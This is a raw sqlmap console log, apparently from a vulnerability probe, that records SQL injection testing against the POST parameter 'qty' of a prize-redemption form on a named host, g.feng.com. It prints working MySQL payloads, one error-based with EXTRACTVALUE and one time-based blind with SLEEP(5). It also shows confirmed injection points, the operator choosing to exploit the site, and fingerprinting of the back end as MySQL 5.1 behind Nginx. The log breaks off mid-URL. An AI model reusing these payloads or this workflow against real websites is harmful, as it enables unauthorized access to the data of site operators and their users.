 POST parameter 'qty' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 2092 HTTP(s) re
quests:
---
Parameter: qty (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: prizeid=1&user=1313&qty=(EXTRACTVALUE(2436,CONCAT(0x5c,0x716a787171
,(SELECT (ELT(2436=2436,1))),0x716b717671)))&reciver_name=qqq&phonenumber=188888
88888&address=cccccc&saveInfo=on
======================================================

    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (bool)
    Payload: prizeid=1&user=1313&qty=(1850=1850 AND SLEEP(5))&reciver_name=qqq&p
honenumber=18888888888&address=cccccc&saveInfo=on
======================================================
---
do you want to exploit this SQL injection? [Y/n] Y
[09:03:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
SQL injection vulnerability has already been detected against 'g.feng.com'. Do y
ou want to skip further tests involving it? [Y/n] Y
[09:03:06] [INFO] skipping 'http://g.feng.com:80/index.php?r=weixin/jifen/store&